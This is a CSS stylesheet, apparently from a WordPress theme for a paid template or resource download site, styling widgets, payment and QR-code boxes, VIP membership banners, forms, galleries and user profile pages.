.zhuanti:nth-child(4n){margin-right:0}
.zhuanti .zhuanti-tile{margin-bottom:30px;overflow:hidden;box-shadow:0 4px 12px 0 rgba(8, 8, 8, 0.1);}
.zhuanti .zhuanti-tile__wrap{position:relative;margin:0;border-radius:4px}
.zhuanti .zhuanti-tile__inner{position:relative;display:-webkit-box;display:-moz-box;display:box;display:-moz-flex;display:flex;min-height:160px;box-align:center;-moz-align-items:center;-ms-align-items:center;-o-align-items:center;align-items:center;-ms-flex-align:center;}
.zhuanti .zhuanti-tile--sm .zhuanti-tile__inner{min-height:120px}
.zhuanti .zhuanti-tile .link-overlay{z-index:1}
.zhuanti .zhuanti-tile__text{position:relative;padding:20px 20px 15px;width:100%;text-align:center;}
.zhuanti .zhuanti-tile__description{margin-top:.4em;color:rgba(255,255,255,.8);font-size:.8571rem}
.zhuanti .zhuanti-tile:hover .background-img:after{opacity:.8}
.zhuanti .background-img{position:absolute;top:0;right:0;bottom:0;left:0;overflow:hidden}
.zhuanti .background-img,.zhuanti .has-cover-bg-img{border-radius:6px;background-position:50% 50%;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}
.zhuanti .background-img:after{position:absolute;top:0;right:0;bottom:0;left:0;width:100%;background-color:#001529;content:'';opacity:.4;transition-timing-function:ease;transition-duration:.3s;transition-property:all;}
/* ads*/.site-ads{display:block;width:100%;}
.site-ads a img{width:100%;}
.site-ads.ads-list-header{padding-bottom:30px}
.site-ads.ads-list-footer{padding-top:30px}
.site-ads.ads-single-header{margin-bottom:20px;margin-top: 5px;}
.widget-area .widget{position:relative;background-color:#fff;padding:20px;border-radius:4px;clear:both;}
.widget-area .widget+.widget{margin-top:20px;}
.widget-area .widget.widget_magsy_promo_widget+.widget_magsy_promo_widget{margin-top:20px;}
.widget-area .widget .widget-title{font-size:15px;letter-spacing:.5px;line-height:1;margin-bottom:10px;text-transform:uppercase;}
.widget ul{list-style-type:none;margin:0;padding:0;}
.widget ul li{line-height:20px;padding:5px 0;list-style:none;}
.widget ul li>a{display:inline-block;}
.widget ul li+li>a,.widget ul ul li>a{margin-top:0;}
.widget-userinfo{}
.widget-userinfo .author-card_content{position:relative;}
.widget-userinfo .author_avatar{position:relative;padding-bottom:10px;width:100%;}
.widget-userinfo .author_avatar .tips{position:absolute;top:-10px;right:-5px;font-size:12px;color:#d4d4d4;}
.widget-userinfo .author_avatar .avatar{width:50px;box-shadow:0 0 5px rgba(0,0,0,.16);border:2px solid #eee;display:inline-block;text-align:left;height:50px;}
.widget-userinfo .author-fields{display:flex;justify-content:center;width:100%;display:-webkit-flex;}
.widget-userinfo .author-fields div{width:48%;text-align:center;padding:2px 10px;background-color:#eaeaea;border-radius:4px;margin:0 1%;font-size:13px;color:#fd721f;}
.widget-userinfo .author-fields div span{}
.widget-userinfo .author_avatar a{display:inline-block;margin-right:0;margin-left:0;line-height:24px;}
.widget-userinfo .author_avatar a span{display:inline-block;font-weight:normal;margin-left:10px;line-height:18px;vertical-align:initial;float:right;}
.widget-area .widget.widget-adss{overflow:hidden;padding:0;border-radius:0;}
.widget-adss a{width:100%}
.widget-adss .asr{display:block;padding:30px 15px;text-align:center;color:#fff !important;background:#64ddbb;}
.widget-adss .asr h4{margin:0;font-size:18px;font-weight:bold;color:#fff;}
.widget-adss .asr h5{margin:15px 0 0;font-weight:normal;color:#fff;}
.widget-adss .asr .btn{margin-top:20px;font-weight:normal;border-radius:100px;text-align:center;vertical-align:top;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;transition:all .3s ease-in-out;padding:4px 30px;line-height:inherit;}
.btn-outline{color:#fff;background-color:transparent;border:1px solid #fff;}
.btn-outline:hover,.btn-outline:focus,.btn-outline.focus{color:#555;background-color:#fff;}
.widget-comments a{position:relative;display:block;overflow:hidden;padding:0;color:#777;margin:0;width:100%;margin-bottom:5px;}
.widget-comments li:last-child a{padding-bottom:0}
.widget-comments a:hover{color:#444}
.widget-comments .inner{position:relative;}
.widget-comments time{display:block;margin-bottom:10px;color:#bbb;font-size:12px;font-weight:500;}
.widget-comments strong{margin-right:10px;color:#bbb}
.widget-comments .avatar{float:left;width:20px;height:20px;border-radius:50%;margin-right:5px;}
.widget-comments small{background-color:#f6f6f6;width:100%;display:block;border-radius:4px;padding:4px 10px;position:relative;font-size:14px;color:#bbb;}
.widget-comments small:before{content:" ";height:0;width:0;border:5px solid transparent;border-bottom-color:#f6f6f6;position:absolute;left:5px;top:-10px;}
.widget .widget-pay{display:block;}
.widget-pay .rateinfo-abs{display:inline-block;padding-top:30px;}
.widget-pay .pay--rateinfo{margin-top:10px;margin-bottom:0;text-align:center;white-space: nowrap;}
.widget-pay .pay--rateinfo b .price{color:#FFC107;font-size:22px;margin-right:5px;}
.widget-pay .pay--rateinfo b .ua{}
.widget-pay .pay--rateinfo .desc{color:#626a71;}
.widget-pay .pay--content{position:relative;padding-bottom:20px;}
.widget-pay .pay-box .download {margin-top:10px;}
.widget-pay .pay-box .item:hover .pwd{opacity:1;}
.widget-pay .pay-box .pwd{opacity:.5;padding:5px;margin-top:10px;display:block;background-color:#fffacd;color:#999999;border-radius:4px;text-align:center;border:1px dashed #ffc12b;}
.widget-pay .pay-box .pwd .copypaw{cursor:copy;width:60px;font-weight:600;background-color:#c1c1c1;border:none;text-align:center;color:#d2d2d2;padding:0;background-image:linear-gradient(45deg,#9E9E9E 25%,white 0,white 50%,#9E9E9E 0,#9E9E9E 75%,white 0);background-size:2px 2px;}
.widget-pay .pay-box .go-pay{margin-top:10px;display:none;}
.widget-pay .pay--content p{margin-bottom:10px;text-align:center;}
.widget-pay .pay--btn{padding-bottom:20px;}
.widget-pay .pay--content .info{display:block;padding-bottom:15px;}
.pay--content .info .price{text-align:center;}
.pay--content .info .price font i{margin-right:10px;}
.pay--content .info .price font{color:#fd721f;font-size:22px;font-weight:600;line-height:1;text-transform:capitalize;margin-left:2px;}
.pay--content .info .price s{font-size:14px;color:#777;}
.pay--content .info .vip_rate{padding:6px 12px;background-color:#f3f7ff;border-radius:4px;text-align:center;}
.pay--content .info .paynum{position:absolute;top:0;right:0;font-size:12px;opacity:0.5;}
.type_icont{padding:0 6px;height:18px;display:inline-block;border-radius:2px;border:1px solid transparent;font-size:12px;text-align:center;line-height:16px;font-weight:normal;background:#E3F1FF;border-color:#2489F5;color:#2489F5;}
.type_icont a{color:#2489F5;}
.type_icont_2{cursor:pointer;border:1px solid #DDDDDD;padding:2px 16px;border-radius:13px;font-size:12px;transition:all 0.3s ease;color:#FFC107;border-color:#FFC107;}
.type_icont_2 span{color:#2196f3;margin-left:2px;}
.type_icont_2:hover{background-color:#FFC107;color:#fff;}
.agent--contact .list-paybody{padding:10px;background-color:#f3f7ff;border-radius:4px;}
.widget-pay .agent--contact{margin-bottom:20px;}
.widget-pay .ac_qqhao{text-align:center;}
.agent--contact ul li{display:flex;justify-content:space-between;align-items:center;color:#8c8c8c;font-size:13px;}
.cao-widget-posts .posts{display:block;}
.cao-widget-posts .posts .left{padding:10px 0 5px 115px;overflow:hidden;border-bottom:1px solid #f0f0f0;}
.cao-widget-posts .posts .entry-media{margin-bottom:10px;position:relative;width:100px;float:left;margin-left:-115px;}
.cao-widget-posts .posts .left a{display:block;height:70px;overflow:hidden;}
#divCalendar table{margin:0;width:100%;}
#divCalendar th,#divCalendar td{border:0;font-size:12px;padding:3px;text-align:center;}
#divCalendar th{color:#1a1a1a;}
#divCalendar td a{font-weight:700;}
#divCalendar td{padding:5px!important;}
.widget_magsy_category_widget .category-item+.category-item{margin-top:0;}
.widget_magsy_category_widget .category-item>a{align-items:center;display:flex;justify-content:space-between;padding:6px 12px;background:rgb(246, 246, 246);border-radius:4px;}
.widget_magsy_category_widget .category-name{align-items:center;display:flex;}
.widget_magsy_category_widget .dot{background-color:var(--accent-color);border-radius:50%;height:6px;margin-right:8px;margin-top:1px;width:6px;}
.widget_magsy_category_widget .category-count{color:#aaa;font-size:13px;}
.widget-posts .posts>div{align-items:center;display:flex;}
.widget-posts .posts>div+div{margin-top:23px;}
.widget-posts .entry-thumbnail{flex-shrink:0;height:60px;position:relative;width:60px;}
.widget-posts .entry-thumbnail img{border-radius:50%;bottom:0;left:0;position:absolute;right:0;top:0;}
.widget-posts .entry-header{margin-bottom:0;margin-left:15px;}
.widget-posts .entry-title{font-size:15px;font-weight:700;margin-top:10px;}
.widget-posts .entry-meta{line-height:1;}
.widget-posts .posts.reverse>div{flex-direction:row-reverse;}
.widget-posts .posts.reverse .entry-header{flex-grow:1;margin-left:0;margin-right:15px;}
.widget_search .search-field{margin-bottom:0;}
.widget_tag_cloud .tagcloud{display:flex;flex-wrap:wrap;}
.widget_tag_cloud .tagcloud>a{align-items:center;border:1px solid #e6e6e6;border-radius:3px;color:#555;display:flex;font-size:10px !important;font-weight:500;line-height:1;margin:0 6px 6px 0;padding:6px 8px;text-transform:uppercase;}
@-webkit-keyframes fadeIn{0%{opacity:0;}
100%{opacity:1;}}
@keyframes fadeIn{0%{opacity:0;}
100%{opacity:1;}}
@-webkit-keyframes fadeOut{0%{opacity:1;}
100%{opacity:0;}}
@keyframes fadeOut{0%{opacity:1;}
100%{opacity:0;}}
@-webkit-keyframes scaleOut{0%{-webkit-transform:scale(0);transform:scale(0);}
100%{opacity:0;-webkit-transform:scale(1);transform:scale(1);}}
@keyframes scaleOut{0%{-webkit-transform:scale(0);transform:scale(0);}
100%{opacity:0;-webkit-transform:scale(1);transform:scale(1);}}
.alignleft{float:left;margin:10px 30px 10px 0 !important;}
.alignright{float:right;margin:10px 0 10px 30px !important;}
.aligncenter{clear:both;display:block;margin:30px auto !important;}
.alignnone{margin:30px 0 !important;}
@media (max-width:767px){.alignleft,.alignright{float:none;margin:20px auto !important;}}
.wp-caption{max-width:100%;position:relative;}
.wp-caption-text,.wp-block-image figcaption{font-size:13px;font-style:italic;line-height:16px;margin-top:15px;text-align:center;}
.entry-content .gallery{margin-top:30px;}
.entry-content .gallery:before,.entry-content .gallery:after{content:" ";display:table;}
.entry-content .gallery:after{clear:both;}
.entry-content .gallery-item{float:left;margin-bottom:30px;text-align:center;vertical-align:middle;width:100%;}
.entry-content .gallery-item img{display:inline-block;vertical-align:middle;}
.entry-content .gallery-caption{display:block;}
.entry-content .gallery-columns-2 .gallery-item{max-width:50%;}
.entry-content .gallery-columns-2 .gallery-item:nth-child(2n+1){clear:left;}
.entry-content .gallery-columns-3 .gallery-item{max-width:33.33%;}
.entry-content .gallery-columns-3 .gallery-item:nth-child(3n+1){clear:left;}
.entry-content .gallery-columns-4 .gallery-item{max-width:25%;}
.entry-content .gallery-columns-4 .gallery-item:nth-child(4n+1){clear:left;}
.entry-content .gallery-columns-5 .gallery-item{max-width:20%;}
.entry-content .gallery-columns-5 .gallery-item:nth-child(5n+1){clear:left;}
.entry-content .gallery-columns-6 .gallery-item{max-width:16.66%;}
.entry-content .gallery-columns-6 .gallery-item:nth-child(6n+1){clear:left;}
.entry-content .gallery-columns-7 .gallery-item{max-width:14.28%;}
.entry-content .gallery-columns-7 .gallery-item:nth-child(7n+1){clear:left;}
.entry-content .gallery-columns-8 .gallery-item{max-width:12.5%;}
.entry-content .gallery-columns-8 .gallery-item:nth-child(8n+1){clear:left;}
.entry-content .gallery-columns-9 .gallery-item{max-width:11.11%;}
.entry-content .gallery-columns-9 .gallery-item:nth-child(9n+1){clear:left;}
.screen-reader-text{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;}
.page-links{clear:both;font-size:13px;font-weight:700;margin-top:30px;}
.page-links a{text-decoration:none !important;}
.page-links a span{border:0;}
.page-links span{border-bottom:3px solid var(--accent-color);display:inline-block;line-height:1;margin-right:5px;padding-bottom:3px;text-align:center;width:10px;}
.wp-block-cover-image{margin:30px 0;}
.wp-block-cover-image .wp-block-cover-image-text{font-family:Lato,sans-serif;font-size:30px;font-weight:900;margin-bottom:0;}
.wp-block-image{margin:30px 0;}
.wp-block-image.alignleft img{margin-right:auto;}
.wp-block-image.alignright img{margin-left:auto;}
.wp-block-gallery{margin-bottom:22px;margin-top:22px;}
.wp-block-gallery .blocks-gallery-image figcaption,.wp-block-gallery .blocks-gallery-item figcaption{font-family:Lato,sans-serif;font-size:13px;font-style:italic;line-height:16px;padding-bottom:20px;text-align:center;}
p.wp-block-subhead{color:#aaa;opacity:1;}
.wp-block-pullquote{padding:10px 0 10px 20px;text-align:left;}
.wp-block-preformatted{margin:30px 0;}
.wp-block-button .wp-block-button__link{border-radius:30px;color:#fff;font-family:Lato,sans-serif;font-size:11px;font-weight:900;letter-spacing:1px;line-height:1;outline:none;padding:13px 21px;text-align:center;text-transform:uppercase;}
.wp-block-columns{margin-left:-15px;margin-right:-15px;}
.wp-block-columns .wp-block-column{padding-left:15px;padding-right:15px;}

.type_icont_1{background:linear-gradient(90deg,#ffc107,#ff7365,#ff82ea,#ffc107);background-size:1400% 300%;animation:mymove 10s ease infinite;-webkit-animation:mymove 10s ease infinite;-moz-animation:mymove 10s ease infinite;color:#fff;border:none;display:inline-block;height:22px;line-height:21px;border:0px solid #DDDDDD;padding:0 16px;border-radius:13px;font-size:12px;transition:all 0.3s ease;border-color:#ff8a00;margin-top:9px;margin-right:18px}
.jizhisucai-tj{margin:0 auto;padding:0 81px;line-height:40px;border-radius:73px;position:relative;height:40px;vertical-align:middle;text-align:center;width:766px;background:linear-gradient(125deg,#0273ff9e 0%,#12a9ffbd 100%);margin-bottom:10px;z-index:1}
.jizhisucai-tj span{float:left;color:#fff;position:relative;top:1px}
.jizhisucai-tj span .ri-fire-fill{background:#fff3;border-radius:50%;width:18px;height:18px;color:#fff;display:block;float:left;position:relative;top:12px;margin-right:7px}
.jizhisucai-tj span .ri-fire-fill:before{content:"\ecf4";position:relative;top:-12px}
.jizhisucai-tj li a:hover{color:#f44336}
.jizhisucai-tj ul{margin:0 auto;width:866px}
.jizhisucai-tj li{float:left;margin-right:18px;list-style-type:none}
.jizhisucai-tj li a{float:left;color:#e6e6e6;padding:0 9px}
.jizhisucai-sz{color:#fff;font-style:inherit;font-size:15px;position:relative;top:1px}
@media (max-width:768px){.jizhisucai-tj{display:none}
}.module.parallax{display:flex;min-height:220px;position:relative;text-align:center}
.module.parallax img{height:100%;left:0;-o-object-fit:cover;object-fit:cover;position:absolute;top:0;width:100%}
.module.parallax .container{margin:auto;padding-bottom:30px;padding-top:30px}
.module.parallax .entry-title{color:#fff;font-size:22px;font-weight:500;margin-bottom:0;position:relative}
.module.parallax .button,.module.parallax input[type="submit"],.module.parallax button[type="submit"],.module.parallax .navigation .nav-previous a,.module.parallax .navigation .nav-next a{margin:30px 5px 0;position:relative;z-index:60;background-color:#34495e}
@media (max-width:767px){.module.parallax{min-height:250px}
.module.parallax .entry-title{font-size:20px}
.module.parallax .button,.module.parallax input[type="submit"],.module.parallax button[type="submit"],.module.parallax .navigation .nav-previous a,.module.parallax .navigation .nav-next a{width:100%}
.module.parallax .button+.button,.module.parallax input[type="submit"]+input[type="submit"],.module.parallax button[type="submit"]+button[type="submit"],.module.parallax .navigation .nav-previous a+.navigation .nav-previous a,.module.parallax .navigation .nav-next a+.navigation .nav-next a{margin-top:10px}
}.mobanweb .data-items{font-size:0;min-height:85px;margin:30px 0 50px}
.mobanweb li{display:inline-block;vertical-align:top;width:220px}
.mobanweb li i{display:inline-block;height:25px;color:#fff;transition:0.3s;font-size:18px;margin-top:20px}
.mobanweb li strong{display:block;line-height:48px;font-size:36px;color:#fff;position:relative;transition:0.3s}
.mobanweb li span{display:block;color:#fff;font-size:12px;line-height:1;transition:0.3s}
.mobanweb li:hover i{color:#ec2546;transform:translate(0,-3px);text-shadow:3px 5px 10px #1716166b}
.mobanweb  li:hover strong{color:#ec2546;transform:translate(0,-3px);text-shadow:3px 5px 10px #1716166b}
.mobanweb  li:hover span{color:#ec2546;transform:translate(0,-3px);text-shadow:3px 5px 10px #1716166b}
.mobanweb li strong.active::after{opacity:1}
.mobanweb li strong::after{content:'+';font-size:18px;position:absolute;line-height:1;padding-left:3px;opacity:0;transition:0.3s}
.parallax .button{background:linear-gradient(-125deg,#0295f9 0%,#2f49fd 100%);box-shadow:0 3px 10px -1px #2c63ff!important;color:#FFF}
.vip-banner .vipbj h2{text-align:center;font-size:40px;color:#fff}
.vip-banner .vipbj p{text-align:center;font-size:18px;color:#fff}
.vip-banner{background:url(img/comvip-banner.png) no-repeat center;width:100%;background-size: cover;}
.vip-banner-bg{background-position:center;background-size:cover;height:100%}
.vip-banner .vipbj{padding: 40px 20px;}
.vip-contents{overflow-x:auto;}
.vip-slogan{box-shadow:0 2px 10px rgba(0,0,0,.02);border-radius:5px;height:280px;width:1200px;background:#fff;box-sizing:border-box;font-size:0;margin:40px auto auto auto;padding-left:0px}
.vip-slogan-box:nth-of-type(-n+3){border-bottom:0}
.vip-slogan-box{padding-top:20px;display:inline-block;border:1px solid #f4f4f4;height:50%;width:400px;box-sizing:border-box;vertical-align:middle}
.vip-slogan-box i{width:100px;line-height:100px;display:inline-block;background-image:linear-gradient(90deg,#ed1c24 0,#fb8f02 100%);-webkit-background-clip:text;-webkit-text-fill-color:transparent;font-size:45px;text-align:center;vertical-align:middle}
.vip-slogan-text{font-size:14px;display:inline-block;vertical-align:middle;color:#898989}
.vip-slogan-text p:first-child{font-size:18px;color:#575959}
.container-vip{width:1250px}
.vip-content{text-align:center;margin-bottom:50px}
.module-line{width:100%;text-align:center;margin-top:40px}
.module-line .left-arrow{background:url(img/vip-left.png)}
.module-line .right-arrow{background:url(img/vip-right.png)}
.module-line .arrow{width:84px;height:16px}
.module-line .text{font-size:26px;color:#4c4c4c;margin:0 10px}
.module-line span{display:inline-block;*display:inline;*zoom:1}
.vip-banner .vipbj>a{width:170px;height:40px;font-size:16px;line-height:40px;text-align:center;border-radius:25px;background-image:linear-gradient(90deg,#ed1c24 0,#fb8f02 100%);color:#fff;margin:0 auto;margin-top:0;display:block;margin-top:20px}
.vip-row{position:relative;display:block;-webkit-box-sizing:border-box;box-sizing:border-box;margin-right:0;margin-left:0;width:100%;height:auto;zoom:1}
.vip-row:after,.vip-row:before{display:table;content:''}
.vip-block-wrapper{position:relative;display:flex;padding:20px 0;height:100%;justify-content:center}
.vip-block-wrapper .vip-block-item{display:block;box-sizing:border-box;padding:20px 40px;width:33.333%;text-align:center}
.home-vipbox{padding:1px 0px 38px 0px;border-radius:8px;background:#fff;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;transition:all .3s ease-in-out}
.home-vipbox:hover{-webkit-transform:translateY(-3px);-moz-transform:translateY(-3px);-ms-transform:translateY(-3px);transform:translateY(-3px);box-shadow:0 10px 20px rgba(213,213,213,0.4)}
p.vip-bt{color:#fff;margin:0 auto;width:100px;padding:8px 0;border-radius:26px}
.vip-block-item a p{-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;transition:all .3s ease-in-out}
.vip-block-item:nth-child(n) a:hover p{box-shadow:0 10px 20px rgba(245,47,62,.4);-webkit-transform:translateY(-3px);-moz-transform:translateY(-3px);-ms-transform:translateY(-3px);transform:translateY(-3px);background-color:#f52f3e;background-repeat:repeat-y;background-image:-moz-linear-gradient(left,#f52f3e,#ff4c22);background-image:-webkit-linear-gradient(left,#f52f3e,#ff4c22);background-image:-o-linear-gradient(left,#f52f3e,#ff4c22);background-image:linear-gradient(left,#f52f3e,#ff4c22)}
.vip-block-item:nth-child(1) >.home-vipbox{}
.vip-block-item:nth-child(1) h3{color:#f5a02f;text-shadow:0 5px 6px #ffe1b9}
.vip-block-item:nth-child(1) .vip-bt{background-image:-webkit-linear-gradient(left,#021b31,#001529)}
.vip-block-item:nth-child(2) >.home-vipbox{}
.vip-block-item:nth-child(2) h3{color:#1890ff;text-shadow:0 5px 6px rgba(24,144,255,0.40)}
.vip-block-item:nth-child(2) .vip-bt{background-image:-webkit-linear-gradient(left,#1390de,#2f9af5)}
.vip-block-item:nth-child(3) >.home-vipbox{}
.vip-block-item:nth-child(3) h3{color:#fd3d00;text-shadow:0 5px 6px #ffb9b9}
.vip-block-item:nth-child(3) .vip-bt{background-image:-webkit-linear-gradient(left,#f1bc37,#fadb37)}
p.vip-home-price{position:relative;font-size:1.875rem;font-weight:bold;width:200px;margin:15px auto}
p.vip-home-price i{font-size:16px}
@media (max-width:768px){.vip-block-wrapper{display:block}
.vip-block-wrapper .vip-block-item{float:left;width:100%;padding:10px 0}
.mobanweb li span{transform:translate(0,-3px)}
.mobanweb li {width: 50%;}
}.vip-block-wrapper .vip-block-item .icon{width:25%;height:20%;padding-top:20px;margin:0 auto}
.vip-block-wrapper .vip-block-item img{width:100%;height:60px}
.vip-block-wrapper .vip-block-item .content0-title{padding:0;font-size:1.875rem}

@media (min-width:1230px){body:not(.sidebar-right):not(.sidebar-left) .alignwide{margin-left:calc(-1000px / 2 + 100% / 2);margin-right:calc(-1000px / 2 + 100% / 2);max-width:1000px;}
body:not(.sidebar-right):not(.sidebar-left) .alignwide img{width:100%;}}
body:not(.sidebar-right):not(.sidebar-left) .alignfull{margin-left:calc(-100vw / 2 + 100% / 2);margin-right:calc(-100vw / 2 + 100% / 2);max-width:100vw;}
body:not(.sidebar-right):not(.sidebar-left) .alignfull img{width:100%;}
.admin-bar .off-canvas{height:calc(100vh - 32px);}
.admin-bar ._404{height:calc(100vh - 80px - 120px - 32px);}
@media screen and (max-width:782px){
.admin-bar .off-canvas{height:calc(100vh - 46px);}
.admin-bar ._404{height:calc(100vh - 80px - 60px - 46px);}}
._404{display:flex;height:calc(80vh - 80px - 120px);}
._404 ._404-inner{margin:auto;}
._404 .entry-title,._404 .entry-content{text-align:center;}
._404 .entry-title{font-size:30px;font-weight:900;margin-bottom:15px;margin-top:-60px;}
._404 .search-form{margin:45px auto 0;max-width:350px;}
@media (max-width:767px){._404{height:calc(100vh - 80px - 60px);}}
.flex-center{display:flex;justify-content:center;align-items:center;}
img.mr-2{width:120px;margin-left:10px;}
.qrcon{position:relative;}
.qrcon h5{padding:0;margin-top:1.8em;}
.qrcon img.qr-pay{display:inline-block;margin:0;padding:0;width:120px;text-align:center;}
.qrcon .title{font-size:16px;margin:10px auto;}
.qrcon .title .price{font-size:18px;color:#f60;}
.qrcon .qrcode img{width:200px;height:200px;}
.qrcon .bottom{border-radius:0 0 .3125em .3125em;width:100%;background:#33465a;color:#f2f2f2;padding:15px 0px;text-align:center;font-size:14px;margin-top:20px;}
.qrcon .bottom.alipay{background:#00a7ef;}
.qrcon .bottom.weixin{background:#08bb21;}
.form-group{margin-bottom:30px;position:relative;}
select,.form-control,textarea.form-control{font-family:'Poppins',sans-serif;background-color:#fdfdfd;border:1px solid #eeeeee;font-size:14px;color:#aaaaaa;line-height:42px;margin-bottom:0;box-shadow:none;-moz-box-shadow:none;-webkit-box-shadow:none;padding:0 5px;border-radius:3px;}
.form-control:focus,textarea.form-control:focus{border-color:#64ddbb;box-shadow:none;-moz-box-shadow:none;-webkit-box-shadow:none;}
.form-control[disabled],.form-control[readonly],fieldset[disabled] .form-control{background-color:#eee;opacity:1}
.form-control[disabled],fieldset[disabled] .form-control{cursor:not-allowed}
.form-control::-webkit-input-placeholder{color:#aaaaaa;}
.form-control:-moz-placeholder{color:#aaaaaa;}
.form-control::-moz-placeholder{color:#aaaaaa;}
.form-control:-ms-input-placeholder{color:#aaaaaa;}
textarea.form-control{}
.input-group .form-control:last-child,.input-group-addon:last-child,.input-group-btn:first-child>.btn-group:not(:first-child)>.btn,.input-group-btn:first-child>.btn:not(:first-child),.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group>.btn,.input-group-btn:last-child>.dropdown-toggle{border-top-left-radius:0;border-bottom-left-radius:0;}
.well{min-height:20px;padding:19px;margin-bottom:20px;background-color:#eeeeee;border:1px solid #e3e3e3;border-radius:4px;box-shadow:inset 0 1px 1px rgba(0,0,0,.05);}
.input-group{position:relative;display:table;border-collapse:separate}
.input-group[class*=col-]{float:none;padding-right:0;padding-left:0}
.input-group .form-control{position:relative;z-index:2;float:left;width:100%;margin-bottom:0}
.input-group .form-control:focus{z-index:3}
.input-group-btn{display:table-cell;width:1%;white-space:nowrap;vertical-align:middle;}
.label{display:inline;padding:.2em .6em .3em;font-size:75%;font-weight:700;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:.25em;}
a.label:focus,a.label:hover{color:#fff;text-decoration:none;cursor:pointer}
.label:empty{display:none}
.btn .label{position:relative;top:-1px}
.label-default{background-color:#777}
.label-default[href]:focus,.label-default[href]:hover{background-color:#5e5e5e}
.label-primary{background-color:#337ab7}
.label-primary[href]:focus,.label-primary[href]:hover{background-color:#286090}
.label-success{background-color:#5cb85c}
.label-success[href]:focus,.label-success[href]:hover{background-color:#449d44}
.label-info{background-color:#5bc0de}
.label-info[href]:focus,.label-info[href]:hover{background-color:#31b0d5}
.label-warning{background-color:#f0ad4e;}
.label-warning[href]:focus,.label-warning[href]:hover{background-color:#ec971f}
.label-danger{background-color:#d9534f}
.label-danger[href]:focus,.label-danger[href]:hover{background-color:#c9302c}
.badge{display:inline-block;min-width:10px;padding:3px 7px;font-size:12px;font-weight:700;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:text-bottom;background-color:#777;border-radius:10px;}
.badge-warning{color:#ffffff;background-color:#ffc107;}
.badge:empty{display:none}
.btn .badge{position:relative;top:-1px}
.btn-group-xs>.btn .badge,.btn-xs .badge{top:0;padding:1px 5px}
a.badge:focus,a.badge:hover{color:#fff;text-decoration:none;cursor:pointer}
.form-box{background-color:#ffffff;border-radius:4px;padding:40px;margin-bottom:30px;}
.form-box .ref-link{padding:20px 0;margin-top:-40px;font-size:18px;padding-bottom:10px;}
.form-box .ref-link h4{color:#01add9;}
.form-box .ref-link h3{color:#FF9800;font-size:16px;}
.form-box .ref-link h3 span{color:#FF5722;cursor:pointer;}
.form-box .ref-link h3 font{color:#666;font-size:12px;}
.form-box .ref-link input{max-width:400px;border:none;color:#2196F3;}
.form-group{margin-bottom:30px;position:relative;}
.form-group.verify-code{position:relative;}
.form-group.verify-code img{position:absolute;right:3px;top:3px;width:90px;height:30px;cursor:pointer;}
.das_none{cursor:copy;font-weight:600;background-color:#eeeeee;border-radius:4px;color:#dadada;padding:0 10px;background-image:linear-gradient(45deg,#9E9E9E 25%,white 0,white 50%,#9E9E9E 0,#9E9E9E 75%,white 0);background-size:2px 2px;}
input[type=checkbox],input[type=radio]{clear:none;display:inline-block;margin:-3px 4px 0 0;padding:0 !important;width:18px;height:18px;min-width:18px;outline:0;border-radius:2px;background:#e9eef2;color:#fff;vertical-align:middle;text-align:center;line-height:0;cursor:pointer;transition:.05s border-color ease-in-out;-webkit-appearance:none;}
input[type=radio]{border-radius:20px;}
input[type=checkbox]:checked,input[type=radio]:checked{background:#2196F3;}
input[type=checkbox]:checked:before,input[type=radio]:checked:before{display:inline-block;margin-top:1px;color:#fff;content:"\f00c";vertical-align:middle;font-size:13px;font:normal normal normal 14px/1 FontAwesome;speak:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}
input[type=file]{display:block}
input[type=range]{display:block;width:100%}
.list-unstyled{padding-left:0;list-style:none;margin:0;padding:0;}
.user-profile .sidebar-card{border-radius:4px;margin-bottom:30px;margin:0;margin-bottom:30px;background:-o-linear-gradient(40deg, #FFAB00 0, #fff800 100%) !important;background:linear-gradient(50deg, #6e4ff6 0, #ea4ff6 100%) !important;}
.author-card .author-infos{padding:10px 0;text-align:center;display:flex;justify-content:normal;align-items:center;height:100%;}
.author-card .author-infos .btn{background-color:#fff;}
.author-card .author-infos .author_avatar{width:60px;height:60px;display:inline-block;border-radius:50%;overflow:hidden;}
.author_avatar .avatar{width:100%;height:100%;border-radius:50%;box-shadow:0 0 10px rgba(0,0,0,.16);border:8px solid #eee;}
.author-card .author-infos .author{padding-left:20px;text-align:left;}
.author-card .author-infos .author h4{font-weight:600;font-size:18px;padding:0;margin:0;color:#fff;}
.author-card .author-infos .author span{font-size:13px;color:#eee;}
.author-card .author-infos .author p{line-height:30px;padding-top:6px;margin:0;}
.user-profile .edit--profile-area{background-color:#ffffff;border-radius:4px;padding:20px;margin-bottom:30px;position:relative;}
.user-profile .edit--profile-area .hed{text-align:center;font-size:12px;color:#d6d6d6;}
.user-profile .edit--profile-area .ced{text-align:center;font-size:12px;color:#f6f6f6;position:absolute;-moz-transform:rotate(-90deg);-webkit-transform:rotate(-90deg);top:80px;left:-50px;}
.edit--profile-links li a{padding:10px 12px;display:block;border-radius:4px;transition:0.3s ease;text-align:center;}
.edit--profile-links li a:hover{opacity:0.8}
.edit--profile-links li a.active{color:#0c57c8;}
@media (max-width:576px){.edit--profile-links{display:flex;justify-content:normal;align-items:center;flex-wrap:wrap;}
.edit--profile-links li{width:50%;}
.edit--profile-links li a.active{background:transparent;color:#2196F3;}
.author-card .author-infos .author_avatar{display:none;}
.author-card .author-infos{padding:10px 0;text-align:center;}}
.csf-shortcode-button{display:none !important;opacity:0;}
/* product*/.product_archive{background:#fff;background:#fff;-webkit-border-radius:4px;border-radius:4px}
.product_archive .title_area{padding:30px;border-bottom:1px solid #ebedf2}
.product_archive .title_area h5{margin:0;font-size:15px;}
.product_archive .add_info{padding-left:35px;margin:0;}
.product_archive.added_to__cart{padding-bottom:40px}
.product_archive.added_to__cart .single_product{padding:0}
.product_archive.added_to__cart .cart_calculation{padding:25px 30px 0 0}
.product_archive.added_to__cart .product__price_download .item_action{float:none}
.product_archive.added_to__cart .short_desc a h5{-webkit-transition:.3s ease;-o-transition:.3s ease;transition:.3s ease}
.product_archive .pagination-default{margin-bottom:30px}
